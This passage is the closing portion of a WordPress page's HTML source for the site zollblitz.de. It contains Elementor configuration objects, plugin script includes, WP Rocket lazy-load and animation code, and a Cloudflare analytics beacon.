var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zollblitz.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e6c58e74c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2712,"title":"Zollblitz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zollblitz.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e6c58e74c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2712,"title":"Zollblitz","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.0","is_static":false,"experimentalFeatures":{"e_local_google_fonts":true,"theme_builder_v2":true,"editor_v2":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/zollblitz.de\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6e6c58e74c"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2712,"title":"Zollblitz","excerpt":"","featuredImage":false}};
</script>
<script src="https://zollblitz.de/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.0" id="elementor-frontend-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1" id="jquery-numerator-js" defer></script>
<script src="https://zollblitz.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.0" id="elementor-pro-webpack-runtime-js" defer></script>
<script src="https://zollblitz.de/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://zollblitz.de/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","nonce":"c4928cc4d4","urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zollblitz.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","nonce":"c4928cc4d4","urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zollblitz.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/zollblitz.de\/wp-admin\/admin-ajax.php","nonce":"c4928cc4d4","urls":{"assets":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/zollblitz.de\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/zollblitz.de\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://zollblitz.de/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.0" id="elementor-pro-frontend-js" defer></script>
<script src="https://zollblitz.de/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.0" id="pro-elements-handlers-js" defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://zollblitz.de/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script><script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"60a37b50d1f74289ac3c987ee2b81562","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768238622 -->